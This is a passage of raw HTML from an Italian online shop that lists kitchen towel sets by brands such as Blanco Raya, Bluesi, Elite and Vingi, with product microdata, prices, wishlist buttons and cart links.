itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/456-set-3-strofinacci-da-cucina-in-cotone-tinta-unita-kjs16022-1.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="4.5" /><span class="price special-price">€ 4,50</span><span class="old price">€ 5,40</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/strofinacci-cucina/456-set-3-strofinacci-da-cucina-in-cotone-tinta-unita-kjs16022-1.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/1405-strofinacci-da-cucina-a-quadretti-set-da-12-pezzi-181115.html"><meta itemprop="sku" content="parent-GPCB90"><meta itemprop="mpn" content="parent-GPCB90" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/strofinacci-cucina/1405-strofinacci-da-cucina-a-quadretti-set-da-12-pezzi-181115.html" class="lnk_img product-image" title="Strofinacci da cucina a quadretti. set da 12 pezzi: 181115"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/50956-large_default/strofinacci-da-cucina-a-quadretti-set-da-12-pezzi-181115.jpg" alt="Strofinacci da cucina a quadretti. set da 12 pezzi: 181115" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '1405', false, 1); return false;" data-id-product="1405" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Strofinacci da cucina a quadretti. set da 12 pezzi: 181115" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/strofinacci-cucina/1405-strofinacci-da-cucina-a-quadretti-set-da-12-pezzi-181115.html" title="Strofinacci da cucina a quadretti. set da 12 pezzi: 181115" itemprop="url"> <span itemprop="name">Strofinacci da cucina a quadretti. set da 12 pezzi: 181115</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/1405-strofinacci-da-cucina-a-quadretti-set-da-12-pezzi-181115.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="4.95" /><span class="price special-price">€ 4,95</span><span class="old price">€ 5,85</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/strofinacci-cucina/1405-strofinacci-da-cucina-a-quadretti-set-da-12-pezzi-181115.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/1406-strofinacci-da-cucina-a-quadretti-set-da-12-pezzi-181116.html"><meta itemprop="sku" content="parent-GPCB91"><meta itemprop="mpn" content="parent-GPCB91" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/strofinacci-cucina/1406-strofinacci-da-cucina-a-quadretti-set-da-12-pezzi-181116.html" class="lnk_img product-image" title="Strofinacci da cucina a quadretti. set da 12 pezzi: 181116"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/50958-large_default/strofinacci-da-cucina-a-quadretti-set-da-12-pezzi-181116.jpg" alt="Strofinacci da cucina a quadretti. set da 12 pezzi: 181116" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '1406', false, 1); return false;" data-id-product="1406" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Strofinacci da cucina a quadretti. set da 12 pezzi: 181116" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/strofinacci-cucina/1406-strofinacci-da-cucina-a-quadretti-set-da-12-pezzi-181116.html" title="Strofinacci da cucina a quadretti. set da 12 pezzi: 181116" itemprop="url"> <span itemprop="name">Strofinacci da cucina a quadretti. set da 12 pezzi: 181116</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/1406-strofinacci-da-cucina-a-quadretti-set-da-12-pezzi-181116.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="4.95" /><span class="price special-price">€ 4,95</span><span class="old price">€ 5,85</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/strofinacci-cucina/1406-strofinacci-da-cucina-a-quadretti-set-da-12-pezzi-181116.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/2794-set-asciugapiatti-da-cucina-ricamati-in-cotone-donna.html"><meta itemprop="sku" content="parent-LG0014"><meta itemprop="mpn" content="parent-LG0014" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/strofinacci-cucina/2794-set-asciugapiatti-da-cucina-ricamati-in-cotone-donna.html" class="lnk_img product-image" title="Set asciugapiatti da cucina ricamati in cotone: donna."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/57901-large_default/set-asciugapiatti-da-cucina-ricamati-in-cotone-donna.jpg" alt="Set asciugapiatti da cucina ricamati in cotone: donna." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2794', false, 1); return false;" data-id-product="2794" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/24_besana"> <span itemprop="brand">Besana</span> </a><meta itemprop="description" content="Set asciugapiatti da cucina ricamati in cotone: donna." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/strofinacci-cucina/2794-set-asciugapiatti-da-cucina-ricamati-in-cotone-donna.html" title="Set asciugapiatti da cucina ricamati in cotone: donna." itemprop="url"> <span itemprop="name">Set asciugapiatti da cucina ricamati in cotone: donna.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/2794-set-asciugapiatti-da-cucina-ricamati-in-cotone-donna.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="18" /><link itemprop="availability" href="https://schema.org/InStock"/> <span class="price special-price">€ 18,00</span><span class="old price">€ 21,60</span></div></div><div class="product_actions text-center"> <a rel="nofollow" class="product-btn cart-button active ajax_add_to_cart_button" href="https://www.biancheriaperlacasa.it/carrello?qty=1&amp;id_product=%7B%24categoryProduct.id_product%7Cintval%7D&amp;token=%7B%24static_token%7D&amp;add=" data-id-product="2794" title="Aggiungi al carrello"> <span class="lnr lnr-cart"></span> <span class="lnr lnr-sync"></span> <span class="lnr lnr-checkmark-circle"></span> <span class="btn-text">Aggiungi al carrello</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/2839-set-3-stroficnacci-in-100-cotone-ricamo-frutta-sd1020287.html"><meta itemprop="sku" content="parent-GPC080"><meta itemprop="mpn" content="parent-GPC080" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/strofinacci-cucina/2839-set-3-stroficnacci-in-100-cotone-ricamo-frutta-sd1020287.html" class="lnk_img product-image" title="Set 3 stroficnacci in 100% cotone ricamo frutta: sd1020287."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/59480-large_default/set-3-stroficnacci-in-100-cotone-ricamo-frutta-sd1020287.jpg" alt="Set 3 stroficnacci in 100% cotone ricamo frutta: sd1020287." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2839', false, 1); return false;" data-id-product="2839" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/3_bluesi"> <span itemprop="brand">Bluesi</span> </a><meta itemprop="description" content="Set 3 stroficnacci in 100% cotone ricamo frutta: sd1020287." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/strofinacci-cucina/2839-set-3-stroficnacci-in-100-cotone-ricamo-frutta-sd1020287.html" title="Set 3 stroficnacci in 100% cotone ricamo frutta: sd1020287." itemprop="url"> <span itemprop="name">Set 3 stroficnacci in 100% cotone ricamo frutta: sd1020287.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/2839-set-3-stroficnacci-in-100-cotone-ricamo-frutta-sd1020287.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="3.15" /><link itemprop="availability" href="https://schema.org/InStock"/> <span class="price special-price">€ 3,15</span><span class="old price">€ 4,05</span></div></div><div class="product_actions text-center"> <a rel="nofollow" class="product-btn cart-button active ajax_add_to_cart_button" href="https://www.biancheriaperlacasa.it/carrello?qty=1&amp;id_product=%7B%24categoryProduct.id_product%7Cintval%7D&amp;token=%7B%24static_token%7D&amp;add=" data-id-product="2839" title="Aggiungi al carrello"> <span class="lnr lnr-cart"></span> <span class="lnr lnr-sync"></span> <span class="lnr lnr-checkmark-circle"></span> <span class="btn-text">Aggiungi al carrello</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/2840-set-3-stroficnacci-check-in-100-cotone-ricamo-frutta-sd114023.html"><meta itemprop="sku" content="parent-GPC084"><meta itemprop="mpn" content="parent-GPC084" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/strofinacci-cucina/2840-set-3-stroficnacci-check-in-100-cotone-ricamo-frutta-sd114023.html" class="lnk_img product-image" title="Set 3 stroficnacci check in 100% cotone ricamo frutta: sd114023"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/59482-large_default/set-3-stroficnacci-check-in-100-cotone-ricamo-frutta-sd114023.jpg" alt="Set 3 stroficnacci check in 100% cotone ricamo frutta: sd114023" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2840', false, 1); return false;" data-id-product="2840" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/3_bluesi"> <span itemprop="brand">Bluesi</span> </a><meta itemprop="description" content="Set 3 stroficnacci check in 100% cotone ricamo frutta: sd114023" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/strofinacci-cucina/2840-set-3-stroficnacci-check-in-100-cotone-ricamo-frutta-sd114023.html" title="Set 3 stroficnacci check in 100% cotone ricamo frutta: sd114023" itemprop="url"> <span itemprop="name">Set 3 stroficnacci check in 100% cotone ricamo frutta: sd114023</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/2840-set-3-stroficnacci-check-in-100-cotone-ricamo-frutta-sd114023.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="3.6" /><span class="price special-price">€ 3,60</span><span class="old price">€ 4,50</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/strofinacci-cucina/2840-set-3-stroficnacci-check-in-100-cotone-ricamo-frutta-sd114023.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/2843-set-3-strofinacci-ricamo-fiori-100-cotone-sd112038.html"><meta itemprop="sku" content="parent-GPC541"><meta itemprop="mpn" content="parent-GPC541" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/strofinacci-cucina/2843-set-3-strofinacci-ricamo-fiori-100-cotone-sd112038.html" class="lnk_img product-image" title="Set 3 strofinacci ricamo fiori 100% cotone: sd112038."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/59486-large_default/set-3-strofinacci-ricamo-fiori-100-cotone-sd112038.jpg" alt="Set 3 strofinacci ricamo fiori 100% cotone: sd112038." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2843', false, 1); return false;" data-id-product="2843" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/3_bluesi"> <span itemprop="brand">Bluesi</span> </a><meta itemprop="description" content="Set 3 strofinacci ricamo fiori 100% cotone: sd112038." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/strofinacci-cucina/2843-set-3-strofinacci-ricamo-fiori-100-cotone-sd112038.html" title="Set 3 strofinacci ricamo fiori 100% cotone: sd112038." itemprop="url"> <span itemprop="name">Set 3 strofinacci ricamo fiori 100% cotone: sd112038.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/2843-set-3-strofinacci-ricamo-fiori-100-cotone-sd112038.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="6.3" /><span class="price special-price">€ 6,30</span><span class="old price">€ 7,65</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/strofinacci-cucina/2843-set-3-strofinacci-ricamo-fiori-100-cotone-sd112038.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/2844-set-3-strofinacci-ricamo-fiori-100-cotone-sd112041.html"><meta itemprop="sku" content="parent-GPC585"><meta itemprop="mpn" content="parent-GPC585" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/strofinacci-cucina/2844-set-3-strofinacci-ricamo-fiori-100-cotone-sd112041.html" class="lnk_img product-image" title="Set 3 strofinacci ricamo fiori 100% cotone: sd112041."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/59488-large_default/set-3-strofinacci-ricamo-fiori-100-cotone-sd112041.jpg" alt="Set 3 strofinacci ricamo fiori 100% cotone: sd112041." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2844', false, 1); return false;" data-id-product="2844" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/3_bluesi"> <span itemprop="brand">Bluesi</span> </a><meta itemprop="description" content="Set 3 strofinacci ricamo fiori 100% cotone: sd112041." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/strofinacci-cucina/2844-set-3-strofinacci-ricamo-fiori-100-cotone-sd112041.html" title="Set 3 strofinacci ricamo fiori 100% cotone: sd112041." itemprop="url"> <span itemprop="name">Set 3 strofinacci ricamo fiori 100% cotone: sd112041.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/2844-set-3-strofinacci-ricamo-fiori-100-cotone-sd112041.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="6.3" /><span class="price special-price">€ 6,30</span><span class="old price">€ 7,65</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/strofinacci-cucina/2844-set-3-strofinacci-ricamo-fiori-100-cotone-sd112041.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/2845-set-12-strofinacci-da-cucina-check-in-100-cotone-london-check.html"><meta itemprop="sku" content="parent-GPC754"><meta itemprop="mpn" content="parent-GPC754" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/strofinacci-cucina/2845-set-12-strofinacci-da-cucina-check-in-100-cotone-london-check.html" class="lnk_img product-image" title="Set 12 strofinacci da cucina check in 100% cotone:london check"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/59490-large_default/set-12-strofinacci-da-cucina-check-in-100-cotone-london-check.jpg" alt="Set 12 strofinacci da cucina check in 100% cotone:london check" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2845', false, 1); return false;" data-id-product="2845" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/4_elite"> <span itemprop="brand">Elite</span> </a><meta itemprop="description" content="Set 12 strofinacci da cucina check in 100% cotone:london check" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/strofinacci-cucina/2845-set-12-strofinacci-da-cucina-check-in-100-cotone-london-check.html" title="Set 12 strofinacci da cucina check in 100% cotone:london check" itemprop="url"> <span itemprop="name">Set 12 strofinacci da cucina check in 100% cotone:london check</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/2845-set-12-strofinacci-da-cucina-check-in-100-cotone-london-check.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="5.4" /><span class="price special-price">€ 5,40</span><span class="old price">€ 6,30</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/strofinacci-cucina/2845-set-12-strofinacci-da-cucina-check-in-100-cotone-london-check.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/2847-set-12-stroficnacci-check-in-100-cotone-250213.html"><meta itemprop="sku" content="parent-GPC801"><meta itemprop="mpn" content="parent-GPC801" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/strofinacci-cucina/2847-set-12-stroficnacci-check-in-100-cotone-250213.html" class="lnk_img product-image" title="Set 12 stroficnacci check in 100% cotone: 250213"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/59493-large_default/set-12-stroficnacci-check-in-100-cotone-250213.jpg" alt="Set 12 stroficnacci check in 100% cotone: 250213" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2847', false, 1); return false;" data-id-product="2847" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/4_elite"> <span itemprop="brand">Elite</span> </a><meta itemprop="description" content="Set 12 stroficnacci check in 100% cotone: 250213" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/strofinacci-cucina/2847-set-12-stroficnacci-check-in-100-cotone-250213.html" title="Set 12 stroficnacci check in 100% cotone: 250213" itemprop="url"> <span itemprop="name">Set 12 stroficnacci check in 100% cotone: 250213</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/2847-set-12-stroficnacci-check-in-100-cotone-250213.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="5.4" /><span class="price special-price">€ 5,40</span><span class="old price">€ 6,75</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/strofinacci-cucina/2847-set-12-stroficnacci-check-in-100-cotone-250213.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/2848-set-12-stroficnacci-check-stripe-in-100-cotone-250214.html"><meta itemprop="sku" content="parent-GPC802"><meta itemprop="mpn" content="parent-GPC802" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/strofinacci-cucina/2848-set-12-stroficnacci-check-stripe-in-100-cotone-250214.html" class="lnk_img product-image" title="Set 12 stroficnacci check stripe in 100% cotone: 250214"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/59495-large_default/set-12-stroficnacci-check-stripe-in-100-cotone-250214.jpg" alt="Set 12 stroficnacci check stripe in 100% cotone: 250214" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2848', false, 1); return false;" data-id-product="2848" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/4_elite"> <span itemprop="brand">Elite</span> </a><meta itemprop="description" content="Set 12 stroficnacci check stripe in 100% cotone: 250214" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/strofinacci-cucina/2848-set-12-stroficnacci-check-stripe-in-100-cotone-250214.html" title="Set 12 stroficnacci check stripe in 100% cotone: 250214" itemprop="url"> <span itemprop="name">Set 12 stroficnacci check stripe in 100% cotone: 250214</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/2848-set-12-stroficnacci-check-stripe-in-100-cotone-250214.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="5.4" /><span class="price special-price">€ 5,40</span><span class="old price">€ 6,75</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/strofinacci-cucina/2848-set-12-stroficnacci-check-stripe-in-100-cotone-250214.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/2860-set-3-strofinacci-in-spugna-di-cotone-con-ricamo-cuccioli-friends.html"><meta itemprop="sku" content="parent-LG0226"><meta itemprop="mpn" content="parent-LG0226" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/strofinacci-cucina/2860-set-3-strofinacci-in-spugna-di-cotone-con-ricamo-cuccioli-friends.html" class="lnk_img product-image" title="Set 3 strofinacci in spugna di cotone con ricamo cuccioli: friends"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/59510-large_default/set-3-strofinacci-in-spugna-di-cotone-con-ricamo-cuccioli-friends.jpg" alt="Set 3 strofinacci in spugna di cotone con ricamo cuccioli: friends" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2860', false, 1); return false;" data-id-product="2860" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/19_vingi"> <span itemprop="brand">Vingi</span> </a><meta itemprop="description" content="Set 3 strofinacci in spugna di cotone con ricamo cuccioli: friends" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/strofinacci-cucina/2860-set-3-strofinacci-in-spugna-di-cotone-con-ricamo-cuccioli-friends.html" title="Set 3 strofinacci in spugna di cotone con ricamo cuccioli: friends" itemprop="url"> <span itemprop="name">Set 3 strofinacci in spugna di cotone con ricamo cuccioli: friends</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/2860-set-3-strofinacci-in-spugna-di-cotone-con-ricamo-cuccioli-friends.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="7.65" /><span class="price special-price">€ 7,65</span><span class="old price">€ 9,45</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/strofinacci-cucina/2860-set-3-strofinacci-in-spugna-di-cotone-con-ricamo-cuccioli-friends.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/2858-set-12-strofinacci-in-filo-di-puro-cotone-sesia.html"><meta itemprop="sku" content="parent-LG0064"><meta itemprop="mpn" content="parent-LG0064" /><div class="product-preview product-colors"><div class="preview"> <a 